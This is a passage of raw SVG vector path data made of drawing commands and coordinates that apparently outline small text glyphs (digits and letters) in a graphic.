101.424 94.3831 101.529 94.3831 101.653ZM95.8405 100.89C95.9266 100.89 96.0044 100.903 96.0737 100.93C96.1388 100.954 96.196 100.995 96.2387 101.05C96.2793 101.103 96.2997 101.168 96.2997 101.246C96.2997 101.307 96.2871 101.359 96.262 101.404C96.237 101.45 96.203 101.49 96.1622 101.522C96.1201 101.556 96.073 101.585 96.0207 101.611C96.0775 101.638 96.1313 101.671 96.1815 101.71C96.231 101.746 96.2707 101.789 96.3008 101.839C96.3308 101.888 96.3465 101.947 96.3465 102.013C96.3465 102.097 96.3252 102.169 96.2824 102.23C96.2396 102.291 96.1815 102.337 96.1062 102.371C96.0308 102.404 95.9429 102.419 95.8425 102.419C95.7344 102.419 95.6425 102.403 95.5665 102.371C95.4905 102.339 95.4326 102.294 95.3934 102.235C95.3541 102.176 95.3342 102.104 95.3342 102.021C95.3342 101.953 95.3479 101.893 95.375 101.843C95.4021 101.793 95.4384 101.749 95.484 101.713C95.5306 101.676 95.5815 101.644 95.6358 101.62C95.5889 101.592 95.5461 101.561 95.5073 101.526C95.4685 101.491 95.4378 101.451 95.4147 101.405C95.3916 101.36 95.3811 101.306 95.3811 101.245C95.3811 101.168 95.4017 101.103 95.4432 101.051C95.4866 100.996 95.544 100.955 95.6093 100.93C95.679 100.903 95.7562 100.89 95.8405 100.89ZM95.5624 102.012C95.5616 102.042 95.5673 102.072 95.5792 102.1C95.5912 102.128 95.609 102.153 95.6315 102.173C95.6777 102.215 95.7467 102.236 95.8384 102.236C95.9302 102.236 95.9985 102.215 96.0461 102.174C96.0936 102.132 96.1174 102.078 96.1174 102.01C96.1181 101.969 96.1053 101.928 96.0808 101.895C96.0547 101.859 96.0217 101.829 95.984 101.806C95.9414 101.778 95.8968 101.754 95.8506 101.733L95.818 101.72C95.7651 101.742 95.7196 101.768 95.6815 101.796C95.6459 101.821 95.6158 101.854 95.5929 101.891C95.5725 101.926 95.5624 101.966 95.5624 102.012ZM95.8384 101.074C95.7725 101.074 95.7183 101.09 95.6754 101.123C95.6326 101.156 95.6122 101.201 95.6122 101.261C95.6112 101.3 95.6218 101.339 95.6427 101.371C95.6638 101.402 95.692 101.428 95.7272 101.451C95.7649 101.474 95.8041 101.494 95.8445 101.512C95.886 101.494 95.9232 101.474 95.9564 101.452C95.9896 101.43 96.0171 101.403 96.0369 101.372C96.058 101.339 96.0687 101.3 96.0676 101.26C96.0676 101.201 96.0461 101.155 96.0032 101.123C95.9604 101.091 95.9062 101.074 95.8384 101.074ZM97.2355 100.91L96.6806 102.399H96.4566L97.0115 100.91H97.2355ZM98.3548 102.399H97.3465V102.219L97.7326 101.828L97.9169 101.631C97.9651 101.575 98.0008 101.523 98.0239 101.473C98.0479 101.423 98.06 101.367 98.0595 101.311C98.0595 101.239 98.0389 101.185 97.9974 101.148C97.9559 101.112 97.9012 101.092 97.8335 101.092C97.7716 101.092 97.7103 101.105 97.6541 101.131C97.5999 101.156 97.5436 101.192 97.4851 101.239L97.3537 101.081C97.3952 101.046 97.4393 101.014 97.4862 100.984C97.5331 100.955 97.5867 100.932 97.645 100.915C97.7032 100.898 97.7701 100.889 97.8447 100.889C97.9389 100.889 98.0205 100.906 98.0891 100.94C98.1577 100.973 98.2102 101.019 98.247 101.079C98.2837 101.139 98.303 101.208 98.303 101.288C98.303 101.367 98.2869 101.442 98.255 101.51C98.2232 101.578 98.1777 101.645 98.1185 101.712L97.9077 101.926L97.6501 102.178V102.189H98.3548V102.399ZM99.5485 101.653C99.5485 101.774 99.5389 101.881 99.5198 101.976C99.5008 102.071 99.4723 102.151 99.4324 102.217C99.3948 102.28 99.3405 102.332 99.2754 102.367C99.2111 102.402 99.1328 102.419 99.0414 102.419C98.9266 102.419 98.8317 102.389 98.7571 102.329C98.6824 102.269 98.627 102.18 98.5911 102.066C98.5553 101.952 98.5371 101.814 98.5371 101.653C98.5371 101.493 98.5535 101.356 98.586 101.242C98.6185 101.128 98.673 101.039 98.747 100.978C98.821 100.917 98.9192 100.887 99.0414 100.887C99.1566 100.887 99.2517 100.917 99.3263 100.978C99.401 101.04 99.4575 101.126 99.4934 101.241C99.5293 101.356 99.5485 101.493 99.5485 101.653ZM98.7786 101.653C98.7786 101.779 98.7867 101.884 98.803 101.968C98.8194 102.053 98.8479 102.116 98.8864 102.158C98.9063 102.178 98.9304 102.195 98.9571 102.205C98.9839 102.216 99.0126 102.221 99.0414 102.22C99.1057 102.22 99.1573 102.199 99.1961 102.158C99.2349 102.116 99.2627 102.053 99.2795 101.969C99.2963 101.885 99.3062 101.78 99.3062 101.653C99.3062 101.529 99.2976 101.424 99.2806 101.34C99.2636 101.256 99.2358 101.193 99.1972 101.15C99.1586 101.108 99.1064 101.086 99.0414 101.086C98.9763 101.086 98.9241 101.108 98.8855 101.15C98.847 101.193 98.8198 101.256 98.803 101.34C98.7862 101.424 98.7786 101.529 98.7786 101.653ZM100.742 102.399H99.7337V102.219L100.12 101.828L100.304 101.631C100.352 101.575 100.388 101.523 100.411 101.473C100.435 101.423 100.447 101.367 100.447 101.311C100.447 101.239 100.426 101.185 100.385 101.148C100.343 101.112 100.288 101.092 100.221 101.092C100.159 101.092 100.097 101.105 100.041 101.131C99.9809 101.16 99.9241 101.196 99.8723 101.239L99.7409 101.081C99.7824 101.046 99.8266 101.014 99.8734 100.984C99.9203 100.955 99.9739 100.932 100.032 100.915C100.097 100.897 100.164 100.888 100.232 100.889C100.326 100.889 100.408 100.906 100.476 100.94C100.541 100.97 100.596 101.018 100.634 101.079C100.671 101.139 100.69 101.208 100.69 101.288C100.69 101.367 100.674 101.442 100.642 101.51C100.61 101.578 100.565 101.645 100.506 101.712L100.295 101.926L100.037 102.178V102.189H100.742V102.399ZM101.631 102.399H101.391V101.441L101.392 101.345L101.394 101.251L101.399 101.164C101.385 101.179 101.367 101.196 101.346 101.214L101.281 101.272L101.11 101.408L100.99 101.256L101.431 100.91H101.631V102.399ZM78.4131 104.722C78.5416 104.722 78.6474 104.737 78.7311 104.769C78.8147 104.8 78.8777 104.847 78.9183 104.911C78.9589 104.975 78.9804 105.056 78.9804 105.155C78.9804 105.228 78.9669 105.29 78.9398 105.342C78.914 105.392 78.8775 105.436 78.8328 105.47C78.7887 105.504 78.7414 105.531 78.6911 105.552L79.1138 106.211H78.8378L78.4784 105.614H78.2391V106.211H77.9947V104.722H78.4131ZM78.397 104.925H78.2391V105.412H78.4082C78.5214 105.412 78.6037 105.391 78.6546 105.349C78.7055 105.307 78.7319 105.245 78.7319 105.163C78.7319 105.076 78.7044 105.015 78.6494 104.979C78.5945 104.943 78.5109 104.925 78.397 104.925ZM79.7515 105.062C79.8519 105.062 79.938 105.083 80.01 105.124C80.0819 105.165 80.1373 105.224 80.1761 105.3C80.2149 105.376 80.2342 105.467 80.2342 105.573V105.701H79.4815C79.4842 105.811 79.5133 105.895 79.5692 105.954C79.625 106.013 79.7041 106.043 79.8053 106.043C79.8703 106.043 79.9353 106.036 79.9988 106.022C80.0566 106.008 80.116 105.987 80.177 105.96V106.155C80.1222 106.181 80.0645 106.2 80.005 106.213C79.9465 106.225 79.8766 106.231 79.7952 106.231C79.6844 106.231 79.5871 106.21 79.5028 106.167C79.4195 106.123 79.3511 106.056 79.3064 105.973C79.2595 105.888 79.236 105.782 79.236 105.655C79.236 105.528 79.2575 105.421 79.3003 105.333C79.3432 105.245 79.403 105.177 79.4806 105.131C79.5582 105.085 79.6481 105.062 79.7515 105.062ZM79.7515 105.242C79.6761 105.242 79.6149 105.266 79.568 105.315C79.5212 105.364 79.4947 105.436 79.4867 105.53H79.9999C79.9992 105.474 79.9898 105.424 79.9714 105.381C79.953 105.337 79.9266 105.303 79.8898 105.279C79.853 105.254 79.8077 105.242 79.7515 105.242ZM80.8259 106.712C80.673 106.712 80.5559 106.684 80.4746 106.629C80.4357 106.605 80.404 106.571 80.3826 106.53C80.3612 106.489 80.3507 106.444 80.3524 106.398C80.3524 106.329 80.3741 106.27 80.4174 106.222C80.4606 106.174 80.523 106.141 80.6039 106.123C80.5726 106.109 80.5452 106.087 80.5243 106.06C80.5026 106.031 80.4918 105.999 80.4918 105.963C80.4918 105.921 80.5037 105.885 80.5275 105.855C80.5512 105.825 80.5869 105.797 80.6344 105.769C80.5752 105.744 80.5277 105.703 80.4918 105.647C80.4559 105.59 80.4389 105.523 80.4389 105.446C80.4389 105.364 80.4562 105.295 80.4907 105.238C80.5252 105.181 80.5759 105.136 80.6425 105.107C80.7091 105.077 80.7896 105.061 80.884 105.061C80.9041 105.061 80.9263 105.062 80.9501 105.065L81.0174 105.073C81.0384 105.076 81.0544 105.079 81.0651 105.082H81.4553V105.216L81.2638 105.251C81.2828 105.278 81.2976 105.308 81.3075 105.34C81.3187 105.374 81.3243 105.41 81.3239 105.447C81.3239 105.564 81.2835 105.656 81.2026 105.723C81.1216 105.79 81.0118 105.823 80.8707 105.823L80.7719 105.814C80.7474 105.83 80.7288 105.846 80.7158 105.864C80.7028 105.883 80.6965 105.902 80.6965 105.925C80.6965 105.943 80.703 105.958 80.7158 105.969C80.7286 105.981 80.7476 105.988 80.773 105.994C80.7983 105.999 80.8299 106.002 80.8665 106.002H81.0611C81.1846 106.002 81.279 106.028 81.3443 106.08C81.4095 106.133 81.442 106.209 81.442 106.31C81.442 106.439 81.3891 106.538 81.2831 106.607C81.177 106.676 81.0248 106.712 80.8259 106.712ZM80.8351 106.544C80.9185 106.544 80.9887 106.536 81.0459 106.519C81.103 106.503 81.1459 106.48 81.1752 106.449C81.1893 106.435 81.2004 106.418 81.208 106.4C81.2155 106.382 81.2192 106.362 81.2189 106.342C81.2189 106.305 81.2098 106.277 81.1914 106.258C81.173 106.238 81.1456 106.224 81.1089 106.217C81.0639 106.209 81.0182 106.205 80.9725 106.206H80.7952C80.7512 106.206 80.7122 106.212 80.6781 106.226C80.6441 106.239 80.6178 106.261 80.5988 106.287C80.5798 106.315 80.5702 106.349 80.5712 106.383C80.5712 106.434 80.5941 106.474 80.6396 106.502C80.6851 106.53 80.7508 106.544 80.8351 106.544ZM80.8819 105.666C80.9517 105.666 81.0037 105.647 81.0376 105.609C81.0714 105.571 81.0887 105.516 81.0887 105.446C81.0887 105.37 81.071 105.313 81.0355 105.275C81.0001 105.237 80.9494 105.218 80.8808 105.218C80.8136 105.218 80.7624 105.237 80.727 105.276C80.6916 105.314 80.675 105.372 80.675 105.448C80.675 105.516 80.6925 105.57 80.727 105.609C80.7615 105.648 80.814 105.666 80.8819 105.666ZM82.6436 105.083V106.211H82.4553L82.4228 106.059H82.4095C82.3863 106.097 82.3555 106.13 82.3189 106.156C82.2822 106.181 82.2414 106.199 82.1965 106.212C82.1517 106.224 82.1046 106.231 82.055 106.231C81.9703 106.231 81.8976 106.217 81.8371 106.188C81.7766 106.16 81.7315 106.114 81.6997 106.054C81.6678 105.993 81.6517 105.915 81.6517 105.82V105.083H81.892V105.775C81.892 105.862 81.9098 105.928 81.9452 105.971C81.9806 106.015 82.0367 106.036 82.112 106.036C82.1846 106.036 82.2425 106.022 82.2853 105.992C82.3281 105.962 82.3582 105.918 82.3759 105.859C82.3936 105.801 82.4035 105.729 82.4035 105.645V105.083H82.6436ZM83.2272 106.211H82.9869V104.626H83.2272V106.211ZM84.0115 105.062C84.1539 105.062 84.2615 105.093 84.3342 105.157C84.4068 105.22 84.4443 105.318 84.4443 105.452V106.211H84.2741L84.2284 106.051H84.2203C84.1916 106.088 84.1584 106.122 84.1214 106.151C84.0876 106.178 84.0481 106.198 84.0033 106.211C83.9506 106.225 83.896 106.232 83.8414 106.231C83.7741 106.231 83.714 106.219 83.6611 106.194C83.6088 106.17 83.5651 106.13 83.5358 106.08C83.5053 106.029 83.49 105.965 83.49 105.887C83.49 105.771 83.5331 105.684 83.6194 105.625C83.7057 105.566 83.8373 105.534 84.0124 105.528L84.208 105.521V105.462C84.208 105.384 84.1896 105.328 84.153 105.295C84.1165 105.262 84.066 105.245 84.0003 105.245C83.9438 105.245 83.8893 105.253 83.8362 105.27C83.7833 105.286 83.7316 105.306 83.6815 105.33L83.6041 105.161C83.6636 105.13 83.7264 105.106 83.7914 105.089C83.8633 105.071 83.9373 105.062 84.0115 105.062ZM84.2071 105.672L84.0613 105.677C83.9418 105.681 83.858 105.701 83.8098 105.738C83.7864 105.755 83.7676 105.778 83.755 105.805C83.7424 105.831 83.7364 105.86 83.7376 105.889C83.7376 105.945 83.7541 105.985 83.7873 106.011C83.8205 106.037 83.8645 106.049 83.9187 106.049C84.0017 106.049 84.0701 106.025 84.1245 105.978C84.179 105.932 84.2071 105.861 84.2071 105.77V105.672ZM85.3506 105.062C85.3696 105.062 85.3905 105.063 85.4129 105.065L85.4707 105.073L85.4485 105.297C85.4312 105.292 85.4134 105.289 85.3954 105.288L85.3405 105.285C85.2976 105.285 85.2571 105.292 85.2183 105.306C85.1798 105.32 85.1447 105.341 85.1154 105.369C85.0855 105.397 85.0622 105.432 85.0452 105.474C85.0281 105.516 85.0196 105.565 85.0196 105.621V106.211H84.7793V105.083H84.9667L84.9992 105.282H85.0104C85.0331 105.241 85.0612 105.204 85.0941 105.172C85.127 105.139 85.1657 105.112 85.2082 105.093C85.2528 105.072 85.3014 105.061 85.3506 105.062ZM78.5965 110.022H78.3562V109.064L78.3573 108.968L78.3593 108.875L78.3642 108.787C78.3501 108.803 78.3324 108.82 78.3113 108.838L78.2461 108.895L78.075 109.031L77.9548 108.88L78.397 108.533H78.5965V110.022ZM79.5925 109.091C79.6882 109.091 79.7725 109.109 79.8452 109.143C79.9161 109.175 79.9757 109.228 80.0163 109.294C80.0568 109.36 80.0772 109.441 80.0772 109.536C80.0772 109.641 80.0553 109.731 80.0111 109.808C79.9669 109.884 79.9021 109.941 79.8165 109.982C79.7308 110.022 79.6268 110.043 79.5039 110.043C79.4304 110.043 79.357 110.036 79.2849 110.022C79.2241 110.011 79.1654 109.99 79.1109 109.961V109.745C79.1686 109.777 79.2302 109.8 79.2941 109.816C79.361 109.833 79.4297 109.842 79.4988 109.842C79.568 109.842 79.6275 109.832 79.677 109.812C79.7266 109.791 79.7647 109.76 79.7911 109.718C79.8176 109.676 79.832 109.622 79.832 109.558C79.832 109.472 79.8044 109.406 79.7494 109.36C79.6945 109.314 79.6097 109.29 79.4938 109.29C79.4501 109.29 79.4065 109.294 79.3633 109.301L79.2492 109.324L79.1445 109.262L79.2003 108.533H79.9743V108.744H79.4113L79.3786 109.115L79.4663 109.1C79.5001 109.094 79.5423 109.091 79.5925 109.091ZM80.2819 109.388C80.2818 109.301 80.288 109.215 80.3003 109.129C80.3133 109.044 80.3349 108.965 80.3656 108.891C80.3951 108.818 80.4379 108.752 80.4918 108.695C80.5461 108.639 80.6142 108.595 80.6965 108.563C80.7788 108.531 80.8775 108.514 80.9929 108.514L81.0936 108.518C81.1249 108.52 81.1559 108.524 81.1864 108.531V108.73C81.16 108.723 81.1306 108.717 81.0988 108.713C81.0677 108.709 81.0364 108.706 81.005 108.706C80.8802 108.706 80.7826 108.73 80.7129 108.778C80.6432 108.825 80.5929 108.889 80.5631 108.971C80.5333 109.053 80.5158 109.146 80.5111 109.251H80.5234C80.5438 109.217 80.5692 109.187 80.5997 109.161C80.6302 109.134 80.6676 109.113 80.7118 109.098C80.7559 109.082 80.8071 109.073 80.8656 109.073C80.9524 109.073 81.0281 109.091 81.0927 109.128C81.157 109.164 81.2089 109.219 81.2414 109.285C81.2766 109.353 81.2943 109.437 81.2943 109.534C81.2943 109.64 81.2743 109.73 81.2342 109.806C81.1967 109.88 81.1378 109.941 81.0651 109.982C80.9925 110.022 80.9059 110.043 80.8055 110.043C80.7345 110.043 80.6642 110.029 80.5988 110.002C80.5355 109.975 80.4802 109.934 80.4326 109.88C80.3822 109.82 80.3444 109.751 80.3216 109.676C80.2952 109.594 80.2819 109.498 80.2819 109.388ZM80.8015 109.845C80.8788 109.845 80.9409 109.82 80.9878 109.77C81.0346 109.719 81.0591 109.641 81.0591 109.536C81.0591 109.452 81.038 109.384 80.9958 109.335C80.9537 109.285 80.892 109.26 80.8086 109.26C80.7515 109.26 80.7017 109.273 80.6589 109.297C80.6185 109.319 80.5842 109.351 80.5591 109.39C80.537 109.424 80.5249 109.463 80.5243 109.504C80.5245 109.544 80.5303 109.584 80.5416 109.623C80.5532 109.663 80.5705 109.7 80.5936 109.734C80.6163 109.767 80.6458 109.794 80.6802 109.814C80.7149 109.835 80.7553 109.845 80.8015 109.845ZM82.1772 110.022H81.9369V109.064L81.938 108.968L81.94 108.875L81.9452 108.787C81.9308 108.803 81.9131 108.82 81.892 108.838L81.827 108.895L81.6559 109.031L81.5358 108.88L81.9777 108.533H82.1772V110.022ZM83.7293 109.695H83.5277V110.022H83.2914V109.695H82.6142V109.514L83.2945 108.529H83.5277V109.497H83.7293V109.695ZM83.2914 109.497V109.127L83.2925 109.034L83.2965 108.943L83.3006 108.862L83.3037 108.8H83.2954L83.2528 108.884L83.2028 108.965L82.8362 109.497H83.2914ZM84.3629 108.513C84.449 108.513 84.5268 108.527 84.5961 108.554C84.6612 108.577 84.7184 108.618 84.7611 108.673C84.8017 108.726 84.8221 108.791 84.8221 108.869C84.8221 108.93 84.8095 108.982 84.7844 109.027C84.7594 109.073 84.7254 109.113 84.6846 109.145C84.6425 109.179 84.5954 109.208 84.5432 109.234C84.5999 109.262 84.6538 109.295 84.7039 109.333C84.7535 109.369 84.7932 109.413 84.8232 109.462C84.8532 109.512 84.8689 109.57 84.8689 109.636C84.8689 109.72 84.8476 109.792 84.8048 109.853C84.762 109.914 84.7039 109.96 84.6286 109.994C84.5532 110.027 84.4654 110.043 84.3649 110.043C84.2568 110.043 84.1649 110.027 84.0889 109.995C84.0129 109.963 83.955 109.917 83.9158 109.858C83.8766 109.799 83.8566 109.727 83.8566 109.645C83.8566 109.576 83.8703 109.516 83.8974 109.466C83.9245 109.416 83.9609 109.373 84.0064 109.336C84.053 109.299 84.104 109.268 84.1582 109.243C84.1113 109.215 84.0685 109.184 84.0297 109.149C83.9909 109.115 83.9602 109.074 83.9371 109.028C83.914 108.983 83.9035 108.929 83.9035 108.869C83.9035 108.791 83.9241 108.726 83.9656 108.674C84.009 108.619 84.0665 108.578 84.1317 108.554C84.2015 108.527 84.2786 108.513 84.3629 108.513ZM84.0849 109.635C84.084 109.666 84.0897 109.696 84.1017 109.723C84.1136 109.751 84.1314 109.776 84.1539 109.796C84.2001 109.838 84.2692 109.859 84.3609 109.859C84.4526 109.859 84.521 109.839 84.5685 109.797C84.616 109.756 84.6398 109.701 84.6398 109.633C84.6406 109.592 84.6277 109.552 84.6033 109.518C84.5771 109.483 84.5442 109.452 84.5064 109.429C84.4639 109.402 84.4193 109.377 84.373 109.356L84.3405 109.343C84.292 109.363 84.2462 109.389 84.2039 109.419C84.1683 109.445 84.1382 109.477 84.1154 109.514C84.095 109.549 84.0849 109.59 84.0849 109.635ZM84.3609 108.697C84.2949 108.697 84.2407 108.714 84.1979 108.746C84.155 108.779 84.1346 108.824 84.1346 108.885C84.1336 108.924 84.1442 108.962 84.1651 108.995C84.1862 109.025 84.2145 109.052 84.2497 109.074C84.2874 109.097 84.3265 109.118 84.3669 109.135C84.4082 109.117 84.4456 109.097 84.4788 109.075C84.512 109.053 84.5396 109.026 84.5593 108.996C84.5804 108.962 84.5911 108.923 84.59 108.884C84.59 108.824 84.5685 108.778 84.5257 108.746C84.4828 108.714 84.4286 108.697 84.3609 108.697ZM85.097 109.896C85.097 109.84 85.1113 109.801 85.1398 109.779C85.1683 109.756 85.2044 109.744 85.2459 109.744C85.2873 109.744 85.3225 109.756 85.3517 109.779C85.3808 109.802 85.3965 109.84 85.3965 109.896C85.3965 109.95 85.3815 109.99 85.3517 110.014C85.3219 110.039 85.2871 110.05 85.2459 110.05C85.2046 110.05 85.1689 110.038 85.1398 110.014C85.1107 109.99 85.097 109.95 85.097 109.896ZM86.1288 108.513C86.2149 108.513 86.2927 108.527 86.362 108.554C86.4271 108.577 86.4843 108.618 86.527 108.673C86.5676 108.726 86.588 108.791 86.588 108.869C86.588 108.93 86.5754 108.982 86.5503 109.027C86.5253 109.073 86.4914 109.113 86.4506 109.145C86.4084 109.179 86.3613 109.208 86.3091 109.234C86.3658 109.262 86.4197 109.295 86.4698 109.333C86.5194 109.369 86.5593 109.413 86.5891 109.462C86.6189 109.512 86.6349 109.57 86.6349 109.636C86.6349 109.72 86.6136 109.792 86.5707 109.853C86.5279 109.914 86.4698 109.96 86.3945 109.994C86.3192 110.027 86.2313 110.043 86.1308 110.043C86.0228 110.043 85.9308 110.027 85.8548 109.995C85.7788 109.963 85.721 109.917 85.6817 109.858C85.6425 109.799 85.6225 109.727 85.6225 109.645C85.6225 109.576 85.6362 109.516 85.6633 109.466C85.6905 109.416 85.7268 109.373 85.7723 109.336C85.8189 109.299 85.8699 109.268 85.9241 109.243C85.8772 109.215 85.8344 109.184 85.7956 109.149C85.7568 109.115 85.7261 109.074 85.703 109.028C85.6799 108.983 85.6694 108.929 85.6694 108.869C85.6694 108.791 85.6902 108.726 85.7315 108.674C85.7749 108.619 85.8324 108.578 85.8976 108.554C85.9676 108.527 86.0445 108.513 86.1288 108.513ZM85.8508 109.635C85.8508 109.701 85.8739 109.754 85.9201 109.796C85.9663 109.838 86.0351 109.859 86.1268 109.859C86.2185 109.859 86.2869 109.839 86.3344 109.797C86.3819 109.756 86.4057 109.701 86.4057 109.633C86.4065 109.592 86.3936 109.552 86.3692 109.518C86.343 109.483 86.3101 109.452 86.2723 109.429C86.2298 109.402 86.1852 109.377 86.1389 109.356L86.1064 109.343C86.0535 109.365 86.008 109.391 85.9698 109.419C85.9317 109.448 85.9023 109.479 85.8813 109.514C85.8602 109.549 85.8508 109.59 85.8508 109.635ZM86.1268 108.697C86.0609 108.697 86.0066 108.714 85.9638 108.746C85.921 108.779 85.9006 108.824 85.9006 108.885C85.9006 108.927 85.9109 108.964 85.9313 108.995C85.9517 109.025 85.9804 109.052 86.0158 109.074C86.0512 109.097 86.09 109.116 86.1328 109.135C86.1718 109.118 86.2092 109.098 86.245 109.075C86.277 109.055 86.3044 109.028 86.3252 108.996C86.3463 108.962 86.357 108.923 86.3559 108.884C86.3559 108.824 86.3344 108.778 86.2916 108.746C86.2488 108.714 86.1945 108.697 86.1268 108.697ZM87.3263 109.091C87.4221 109.091 87.5064 109.109 87.579 109.143C87.6499 109.175 87.7096 109.228 87.7501 109.294C87.7907 109.36 87.8111 109.441 87.8111 109.536C87.8111 109.641 87.7891 109.731 87.745 109.808C87.7008 109.884 87.636 109.941 87.5506 109.982C87.4651 110.022 87.3606 110.043 87.2378 110.043C87.1643 110.043 87.091 110.036 87.0189 110.022C86.9517 110.009 86.8936 109.988 86.8447 109.961V109.745C86.9025 109.777 86.9641 109.8 87.0279 109.816C87.0948 109.833 87.1636 109.842 87.2326 109.842C87.3019 109.842 87.3613 109.832 87.4109 109.812C87.4604 109.791 87.4985 109.76 87.525 109.718C87.5515 109.676 87.5658 109.622 87.5658 109.558C87.5658 109.472 87.5382 109.406 87.4833 109.36C87.4284 109.314 87.3436 109.29 87.2277 109.29C87.184 109.29 87.1403 109.294 87.0972 109.301L86.9833 109.324L86.8784 109.262L86.9344 108.533H87.7084V108.744H87.1452L87.1124 109.115L87.2001 109.1C87.234 109.094 87.2761 109.091 87.3263 109.091ZM78.395 112.325C78.4811 112.325 78.5589 112.338 78.6281 112.365C78.6933 112.389 78.7505 112.43 78.7932 112.485C78.8337 112.538 78.8541 112.603 78.8541 112.681C78.8541 112.742 78.8416 112.794 78.8165 112.839C78.7914 112.885 78.7575 112.925 78.7167 112.957C78.6746 112.99 78.6275 113.02 78.5752 113.046C78.632 113.073 78.6858 113.106 78.736 113.145C78.7855 113.181 78.8252 113.224 78.8553 113.274C78.8853 113.323 78.901 113.382 78.901 113.448C78.901 113.532 78.8797 113.604 78.8369 113.665C78.7941 113.726 78.736 113.772 78.6607 113.806C78.5853 113.839 78.4974 113.854 78.397 113.854C78.2889 113.854 78.197 113.838 78.121 113.806C78.045 113.774 77.9871 113.729 77.9479 113.67C77.9086 113.611 77.8887 113.539 77.8887 113.456C77.8887 113.388 77.9024 113.328 77.9295 113.278C77.9566 113.228 77.9929 113.184 78.0384 113.148C78.085 113.111 78.136 113.079 78.1902 113.055C78.1434 113.027 78.1006 112.996 78.0618 112.961C78.023 112.926 77.9923 112.886 77.9692 112.84C77.9461 112.795 77.9355 112.74 77.9355 112.68C77.9355 112.603 77.9562 112.538 77.9976 112.486C78.0411 112.431 78.0985 112.39 78.1638 112.365C78.2335 112.338 78.3107 112.325 78.395 112.325ZM78.1169 113.447C78.1161 113.477 78.1218 113.507 78.1337 113.535C78.1457 113.563 78.1635 113.588 78.186 113.608C78.2322 113.65 78.3012 113.671 78.3929 113.671C78.4846 113.671 78.553 113.65 78.6006 113.609C78.6481 113.567 78.6719 113.513 78.6719 113.445C78.6726 113.404 78.6598 113.363 78.6353 113.33C78.6091 113.294 78.5762 113.264 78.5384 113.241C78.4959 113.213 78.4513 113.189 78.405 113.168L78.3725 113.155C78.3241 113.174 78.2782 113.2 78.236 113.231C78.2004 113.256 78.1702 113.288 78.1474 113.326C78.127 113.361 78.1169 113.401 78.1169 113.447ZM78.3929 112.509C78.327 112.509 78.2728 112.525 78.2299 112.558C78.1871 112.591 78.1667 112.636 78.1667 112.696C78.1657 112.735 78.1763 112.774 78.1972 112.806C78.2183 112.837 78.2465 112.863 78.2817 112.886C78.3194 112.909 78.3586 112.929 78.399 112.947C78.4402 112.929 78.4777 112.909 78.5109 112.887C78.5441 112.865 78.5716 112.838 78.5914 112.807C78.6125 112.774 78.6232 112.735 78.6221 112.695C78.6221 112.636 78.6006 112.59 78.5577 112.558C78.5149 112.526 78.4607 112.509 78.3929 112.509ZM80.1485 113.507H79.947V113.834H79.7106V113.507H79.0335V113.326L79.7138 112.341H79.947V113.308H80.1485V113.507ZM79.7106 113.308V112.939L79.7118 112.846L79.7158 112.754L79.7198 112.674L79.723 112.612H79.7147L79.6719 112.695L79.6221 112.777L79.2555 113.308H79.7106ZM80.7862 112.903C80.8819 112.903 80.966 112.921 81.0387 112.955C81.1096 112.987 81.1692 113.039 81.2098 113.106C81.2506 113.172 81.271 113.252 81.271 113.348C81.271 113.453 81.2488 113.543 81.2046 113.619C81.1604 113.695 81.0956 113.753 81.0102 113.793C80.9248 113.834 80.8203 113.854 80.6974 113.854C80.624 113.855 80.5507 113.848 80.4786 113.834C80.4113 113.82 80.3532 113.8 80.3044 113.773V113.557C80.3622 113.588 80.4239 113.612 80.4878 113.627C80.5591 113.645 80.6272 113.654 80.6925 113.654C80.7618 113.654 80.8212 113.644 80.8707 113.623C80.9203 113.603 80.9582 113.572 80.9846 113.53C81.0111 113.487 81.0254 113.434 81.0254 113.37C81.0254 113.284 80.9979 113.218 80.9429 113.172C80.888 113.126 80.8035 113.102 80.6873 113.102C80.6437 113.102 80.6001 113.106 80.5571 113.113L80.4429 113.135L80.338 113.073L80.3941 112.345H81.168V112.556H80.6048L80.5723 112.927L80.6597 112.911C80.7016 112.905 80.7439 112.903 80.7862 112.903ZM82.4817 113.088C82.4817 113.209 82.4723 113.316 82.4532 113.411C82.4342 113.506 82.4057 113.586 82.3656 113.652C82.3281 113.715 82.2739 113.767 82.2089 113.802C82.1443 113.837 82.0663 113.854 81.9746 113.854C81.86 113.854 81.7651 113.824 81.6905 113.764C81.6158 113.703 81.5604 113.615 81.5245 113.501C81.4887 113.387 81.4705 113.249 81.4705 113.088C81.4705 112.928 81.4869 112.791 81.5194 112.677C81.5519 112.563 81.6064 112.474 81.6804 112.413C81.7544 112.352 81.8524 112.322 81.9746 112.322C82.09 112.322 82.1851 112.352 82.2598 112.413C82.3344 112.475 82.3907 112.561 82.4268 112.676C82.4629 112.791 82.4817 112.927 82.4817 113.088ZM81.7118 113.088C81.7118 113.214 81.7201 113.319 81.7362 113.403C81.7523 113.488 81.7811 113.551 81.8198 113.593C81.8586 113.634 81.9102 113.655 81.9746 113.655C82.0033 113.656 82.032 113.651 82.0588 113.64C82.0855 113.63 82.1096 113.613 82.1295 113.593C82.168 113.551 82.1958 113.488 82.2129 113.404C82.2299 113.32 82.2393 113.215 82.2393 113.088C82.2393 112.964 82.2308 112.859 82.214 112.775C82.1972 112.69 82.1692 112.627 82.1304 112.585C82.0916 112.543 82.0398 112.521 81.9746 112.521C81.9093 112.521 81.8575 112.543 81.8187 112.585C81.7799 112.628 81.7532 112.691 81.7362 112.775C81.7192 112.859 81.7118 112.964 81.7118 113.088ZM83.1887 113.376V113.173H83.714V113.376H83.1887ZM84.4127 113.263C84.4127 113.149 84.4237 113.037 84.4454 112.929C84.4672 112.821 84.5013 112.717 84.5472 112.618C84.5927 112.52 84.6499 112.429 84.7192 112.345H84.9281C84.8308 112.475 84.7575 112.618 84.708 112.776C84.6591 112.933 84.6344 113.096 84.6346 113.261C84.6347 113.368 84.6456 113.476 84.6674 113.581C84.6891 113.687 84.7216 113.789 84.7651 113.887C84.8086 113.985 84.8622 114.078 84.9259 114.164H84.7192C84.6499 114.082 84.5927 113.994 84.5472 113.897C84.5017 113.801 84.4676 113.699 84.4454 113.592C84.4232 113.484 84.4127 113.375 84.4127 113.263ZM86.2183 113.008H86.6257V113.189H86.2183V113.601H86.0371V113.189H85.6308V113.008H86.0371V112.593H86.2183V113.008ZM87.8286 113.834H86.8203V113.654L87.2062 113.263L87.3905 113.066C87.4387 113.01 87.4743 112.958 87.4974 112.908C87.5214 112.858 87.5336 112.802 87.5331 112.746C87.5331 112.674 87.5124 112.62 87.471 112.583C87.4295 112.547 87.375 112.527 87.3071 112.527C87.2425 112.527 87.1828 112.54 87.1279 112.566C87.073 112.592 87.0171 112.627 86.9589 112.674L86.8275 